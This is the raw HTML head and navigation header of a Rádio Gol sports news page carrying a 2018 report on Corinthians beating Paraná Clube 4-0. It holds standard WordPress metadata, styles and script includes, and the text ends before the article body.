

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiogol.com.br/corinthians-deixa-parana-sem-acao/
body_size: 18606
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.2 (Yoast SEO v24.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corinthians deixa Paraná sem ação</title>
	<link rel="canonical" href="https://radiogol.com.br/corinthians-deixa-parana-sem-acao/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corinthians deixa Paraná sem ação" />
	<meta property="og:description" content="O Paraná Clube perdeu por 4 a 0 para Corinthians, nesse domingo (dia 22) pela manhã, na Vila Capanema, pela segunda rodada do Campeonato Brasileiro. Com o resultado, o time paranaense ficou em último lugar, sem nenhum ponto. A equipe paulista lidera a competição, com 6 pontos. A Vila Capanema estava lotada. Foram vendidos 15.714 [&hellip;]" />
	<meta property="og:url" content="https://radiogol.com.br/corinthians-deixa-parana-sem-acao/" />
	<meta property="og:site_name" content="Rádio Gol" />
	<meta property="article:author" content="https://www.facebook.com/osiresjunior.nadal" />
	<meta property="article:published_time" content="2018-04-22T22:26:18+00:00" />
	<meta property="og:image" content="https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogol.png" />
	<meta property="og:image:width" content="192" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Osires Nadal Júnior" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/osiresjunior" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Osires Nadal Júnior" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiogol.com.br/corinthians-deixa-parana-sem-acao/#article","isPartOf":{"@id":"https://radiogol.com.br/corinthians-deixa-parana-sem-acao/"},"author":{"name":"Osires Nadal Júnior","@id":"https://radiogol.com.br/#/schema/person/27010916b95aaddfc6414720d24d7a8b"},"headline":"Corinthians deixa Paraná sem ação","datePublished":"2018-04-22T22:26:18+00:00","dateModified":"2018-04-22T22:26:18+00:00","mainEntityOfPage":{"@id":"https://radiogol.com.br/corinthians-deixa-parana-sem-acao/"},"wordCount":714,"commentCount":0,"publisher":{"@id":"https://radiogol.com.br/#organization"},"keywords":["#Corinthians","#Futebol","#gol","#goleada","#ParanaClube","#torcida","#VilaCapanema"],"articleSection":["Outros Esportes"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://radiogol.com.br/corinthians-deixa-parana-sem-acao/#respond"]}]},{"@type":"WebPage","@id":"https://radiogol.com.br/corinthians-deixa-parana-sem-acao/","url":"https://radiogol.com.br/corinthians-deixa-parana-sem-acao/","name":"Corinthians deixa Paraná sem ação","isPartOf":{"@id":"https://radiogol.com.br/#website"},"datePublished":"2018-04-22T22:26:18+00:00","dateModified":"2018-04-22T22:26:18+00:00","breadcrumb":{"@id":"https://radiogol.com.br/corinthians-deixa-parana-sem-acao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiogol.com.br/corinthians-deixa-parana-sem-acao/"]}]},{"@type":"BreadcrumbList","@id":"https://radiogol.com.br/corinthians-deixa-parana-sem-acao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiogol.com.br/"},{"@type":"ListItem","position":2,"name":"Corinthians deixa Paraná sem ação"}]},{"@type":"WebSite","@id":"https://radiogol.com.br/#website","url":"https://radiogol.com.br/","name":"Rádio Gol","description":"Há mais de 20 anos com as melhores coberturas","publisher":{"@id":"https://radiogol.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiogol.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiogol.com.br/#organization","name":"Rádio Gol","url":"https://radiogol.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiogol.com.br/#/schema/logo/image/","url":"https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogo2.png","contentUrl":"https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogo2.png","width":192,"height":90,"caption":"Rádio Gol"},"image":{"@id":"https://radiogol.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiogol.com.br/#/schema/person/27010916b95aaddfc6414720d24d7a8b","name":"Osires Nadal Júnior","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiogol.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=96&d=mm&r=g","caption":"Osires Nadal Júnior"},"description":"Locução em autódromo, estádio, rádio, tv, palestra, cerimonial, formatura. Pauteiro, repórter, produtor.","sameAs":["https://www.facebook.com/osiresjunior.nadal","https://www.instagram.com/osiresjuniornarrador/","https://x.com/https://twitter.com/osiresjunior"],"url":"https://radiogol.com.br/author/osires/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Gol &raquo;" href="https://radiogol.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Gol &raquo;" href="https://radiogol.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Gol &raquo; Corinthians deixa Paraná sem ação" href="https://radiogol.com.br/corinthians-deixa-parana-sem-acao/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiogol.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogol.com.br%2Fcorinthians-deixa-parana-sem-acao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiogol.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogol.com.br%2Fcorinthians-deixa-parana-sem-acao%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='sgr-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1765562366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://radiogol.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radiogol.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='qalam-style-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/style.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='qalam-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp_review-style-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-review/public/css/wp-review.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='qalam-child-style-css' href='https://radiogol.com.br/wp-content/themes/qalam-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6Lfo0rcfAAAAANdSd9eTPijcvwzAGHQKJ1a2WFN7"};
//# sourceURL=sgr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1765562366" id="sgr-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiogol.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiogol.com.br/wp-json/wp/v2/posts/16434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiogol.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://radiogol.com.br/?p=16434' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>	<style id="qalam-frontend-css" type="text/css">
			</style>
<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-180x180.png" />
<meta name="msapplication-TileImage" content="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-270x270.png" />
<style id="kirki-inline-styles">#page,.container{max-width:980px;}.is-boxed .container{max-width:calc(980px - 48px);}.top-bar .flex{min-height:32px;}.top-bar .account-nav > li > a{padding:calc( ( 32px - 20px ) / 2 ) .75em;}.hst-1 .nav-1 > .container{min-height:64px;}.qlm-list > article:after{margin-left:calc(40% + 24px/2);}.single #main .container{max-width:980px;}.is-boxed.single #main .container{max-width:calc(980px - 48px);}.single.post-template-single-full-width #main .container{max-width:760px;}.is-boxed.single.post-template-single-full-width #main .container{max-width:calc(760px - 48px);}.related-posts{margin-left:calc(-20px / 2);margin-right:calc(-20px / 2);}.related-posts > article{padding:0 calc(20px / 2);}.top-bar{background-color:#098354;}.site-header{background-color:#007549;}.site-title > a{color:#ffffff;}.site-title > a:hover{color:#ffffff;}.qlm-sharing-inline a, .site-header .cart-status .cart-contents, .utility-links .search-trigger{color:#ffffff;}.toggle-icon, .toggle-icon:before, .toggle-icon:after{background-color:#ffffff;}.qlm-sharing-inline a:hover, .site-header .cart-status:hover > .cart-contents, .utility-links .search-trigger:hover{color:#ffffff;}.menu-trigger:hover .toggle-icon, .menu-trigger:hover .toggle-icon:before, .menu-trigger:hover .toggle-icon:after{background-color:#ffffff;}.hst-1 .nav-1, .site-header:not(.hst-1) .nav-2{background-color:#007549;}.main-navigation > ul > li > a{color:#ffffff;}.main-navigation > ul > li:hover > a{color:#ffffff;background-color:#ffffff;}#footer{background-color:#007549;color:#ffffff;}#footer a{color:#ffffff;}#footer .widget-title{color:#ffffff;}@media (min-width: 769px){#primary,#container{width:calc(100% - 33%);}#sidebar{width:33%;}.two-sidebars .site-content:not(.full-width) #content{width:calc(100% - 22%);}.two-sidebars #sidebar-b{width:22%;}.main-row,.two-sidebars .primary-row,.widget-area .row{margin:0 calc(-32px / 2);}body:not(.layout-no-sb) #primary,#container,#sidebar,.two-sidebars #content,.two-sidebars #sidebar-b,.widget-area .row > .widget,.entry-header.qlm-col{padding:0 calc(32px / 2);}.grid-row,.hero-section,.qlm-list{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);}.qlm-list .post-img,.qlm-list .entry-content,.hero-section .qlm-col,.grid-row > article{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.hero-section + .qlm-list:before{margin-left:calc(24px / 2);margin-right:calc(24px / 2);}.qlm-list .entry-content:after{left:calc(24px / 2);right:calc(24px / 2);}.qlm-list .post-img{flex:0 0 40%;}.qlm-list > article:after{margin-left:calc(40% + 24px/2);}.related-posts > article{width:calc(100% / 3);}}@media (max-width: 768px){.hst-1 .nav-1 > .container{min-height:64px;}.qlm-list .post-img,.qlm-list .entry-content{margin-bottom:calc(24px / 2);}}@media (max-width: 425px){.hst-1 .nav-1 > .container{min-height:64px;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='sgr_hide-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1765562372' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wppm-el-fontawesome-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-post-modules-el/assets/css/all.min.css?ver=1765562366' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-16434 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-qalam wp-child-theme-qalam-child is-stretched layout-ca elementor-default elementor-kit-29533">
    <div class="top-bar">
	<div class="container clearfix">
    	<div class="flex w-100 flex-center">
        	<div class="flex w-50 h-100 flex-center">
	                        </div>
            <div class="flex w-50 h-100 flex-center justify-end">
	            <ul class="account-nav"></ul>            </div>
        </div><!-- /.flex -->
    </div><!-- /.container -->
</div><!-- /.top-bar -->    <div id="page" class="site">
        <header id="header" class="site-header hst-1">
    <div class="light-nav nav-1 sticky-nav">
        <div class="container has-menu-trigger clearfix">
            <div
            class="flex w-100 flex-center">
                                    <div class="qlm-col site-branding">
                        <a href="https://radiogol.com.br/" class="custom-logo-link" rel="home"><img width="184" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2066'%3E%3C/svg%3E" class="custom-logo" alt="Rádio Gol" decoding="async" data-lazy-src="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-1.png" /><noscript><img width="184" height="66" src="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-1.png" class="custom-logo" alt="Rádio Gol" decoding="async" /></noscript></a>                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://radiogol.com.br/" rel="home">Rádio Gol</a></p>
                            
                                                            <p class="site-description">Há mais de 20 anos com as melhores coberturas</p>
                                                    </div><!-- .site-branding-text -->
                    </div><!-- .site-branding -->
                                    <nav id="main-nav" class="main-navigation qlm-col">
                    <ul id="menu-principal" class=""><li id="menu-item-30480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30480"><a href="https://radiogol.com.br/esporte/futebol/">Futebol</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30481"><a href="https://radiogol.com.br/esporte/futsal/">Futsal</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30482"><a href="https://radiogol.com.br/esporte/corridas/">Corridas</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30483"><a href="https://radiogol.com.br/esporte/outros-esportes/">Outros Esportes</a></li>
</ul>                </nav><!-- #main-nav -->
                <div class="utility-links qlm-col text-right">
                <ul class="qlm-sharing-inline"></ul>        <div class="search-icon">
                            <a class="search-trigger inline" href="#"><span class="screen-reader-text">Procura</span></a>
                <div class="search-drawer"><form role="search" method="get" class="search-form" action="https://radiogol.com.br/">
				<label>
					<span class="screen-reader-text">Procurar por:</span>
					<input type="search" class="search-field" placeholder="Pesquise..." value="" name="s" id="s">
				</label>
				<input type="submit" class="search-submit" value="Procura">
			</form></div><!-- /.search-drawer -->         </div><!-- /.search-icon -->
                    </div><!-- /.utility-links -->
            </div><!-- /.flex -->
        </div><!-- .container -->
    </div><!-- /.light-nav -->
